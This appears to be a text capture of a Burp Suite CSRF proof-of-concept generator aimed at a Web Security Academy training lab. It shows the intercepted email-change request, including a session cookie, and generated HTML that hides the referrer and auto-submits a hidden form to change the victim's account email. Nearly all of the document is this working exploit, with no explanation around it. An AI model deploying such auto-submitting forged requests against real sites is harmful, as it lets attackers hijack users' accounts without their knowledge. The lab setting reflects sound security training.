 CSRF PoC generator
Request to: https://ac0c1f391e84181f808a864b00550066.web-security-academy.net
Pretty Raw \n Actions
INSPECTOR
1 POST /my-account/change-email HTTP/1.1
2 Host: ac0c1f391e84181f808a864b00550066.web-security-academy.net
3 Cookie: session=WGZVnwNRM7DnxPcfmsNUxwnYqnrNiL7s
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 22
10 Origin: https://ac0c1f391e84181f808a864b00550066.web-security-academy.net
11 Referer: https://ac0c1f391e84181f808a864b00550066.web-security-academy.net/my-account
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (13)
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <head>
4 <meta name="referrer" content="no-referrer">
5 </head>
6 <body>
7 <script>history.pushState('', '', '/')</script>
8 <form action="https://ac0c1f391e84181f808a864b00550066.web-security-academy.net/my-account/change-email" method="POST">
9 <input type="hidden" name="email" value="bill&#64;gates&#46;com" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 document.forms[0].submit();
14 </script>
15 </body>
16 </html>
17